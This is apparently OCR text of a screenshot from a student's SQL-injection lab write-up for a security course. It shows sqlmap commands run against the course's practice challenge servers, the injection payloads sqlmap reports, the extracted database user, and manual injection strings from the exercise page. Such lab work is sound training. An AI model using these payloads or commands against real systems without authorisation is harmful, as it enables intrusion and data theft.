 Menu Terminator 15 Eyl 18:51 1 100 %
noyan@haragyrgen:~/Workspace/writeups/CNIT127/projects/I_Command_Injection
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj... × noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj... ×
[noyan@haragyrgen I_Command_Injection]$ sqlmap -u https://games.samsclass.info/sqli/chal3.php --random-
agent --method=POST --data="u=x" -p u --dump^C
[noyan@haragyrgen I_Command_Injection]$ sqlmap -u http://ad.samsclass.info/sqli/chal2.php?u=x --current
-user
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.7#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
 is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:50:53 /2019-09-15/
[18:50:53] [INFO] resuming back-end DBMS 'mysql'
[18:50:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: u (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: u=x' OR NOT 6611=6611#
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: u=x' OR (SELECT 3779 FROM(SELECT COUNT(*),CONCAT(0x716b626a71,(SELECT (ELT(3779=3779,1))),
0x716b787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Vzuk
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: u=x' AND (SELECT 5497 FROM (SELECT(SLEEP(5)))Jpox)-- UCDu
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: u=x' UNION ALL SELECT CONCAT(0x716b626a71,0x7048656b775a7977617269525044644674614647616950
4a78436a64504543564b7852615966634e,0x716b787a71)#
---
[18:50:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0
[18:50:54] [INFO] fetching current user
current user: 'bill2@localhost'
[18:50:54] [INFO] fetched data logged to text files under '/home/noyan/.sqlmap/output/ad.samsclass.info
'
[18:50:54] [WARNING] you haven't updated sqlmap for more than 72 days!!!
[*] ending @ 18:50:54 /2019-09-15/
[noyan@haragyrgen I_Command_Injection]$
ED 10 × https: × view-s × https: × ED 10 × Comp × Proj E × +
games.samsclass.info/sqli/ED103.html
Search for these names:
• Bill Gates
• Tip O'Neil
• Sam
• Sam' or 1=1 #
• Sam' or 'a'='a
• Sam' UNION SELECT 1 #
Name: ' union select pw from passwords as p join employees as e on e.id=p.id where
Submit
ED 103.2.1: SSN (15 pts)
The flag is Linus' SSN.
ED 103.2.2: Password (20 pts extra)
The flag is Steve Jobs' password.
ED 103.2.3: Sqlmap on an Unprotected Target (10 pts extra)
Execute these commands to install Sqlmap on Debian 9:
sudo apt update
sudo apt install sqlmap
Use Sqlmap on this target:
http://ad.samsclass.info/sqli/chal2.php?u=x
Find the current username, covered by a green box in the image below. That's the flag.
current user is DBA:    False
[16:19:29] [INFO] fetching database users
database management system users [1]:
[*]
ED 103.2.4: Sqlmap on a Protected Target (10 pts extra)
First, click here to reset the server.
Use Sqlmap on this target:
https://games.samsclass.info/sqli/chal2a.php?u=Steve%20Jobs